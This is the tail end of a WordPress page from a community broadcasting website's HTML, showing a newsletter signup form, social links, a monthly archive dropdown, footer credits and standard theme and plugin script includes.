    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kale\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.8.3" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/www.bestofbcb.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjI1MjU7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.5a0e2e5003c4419fbb8114c9406ec1ca"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.2.7/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/www.bestofbcb.org\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764724477 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 52
content:
154029.dabd8812af99235c042902a5739f011f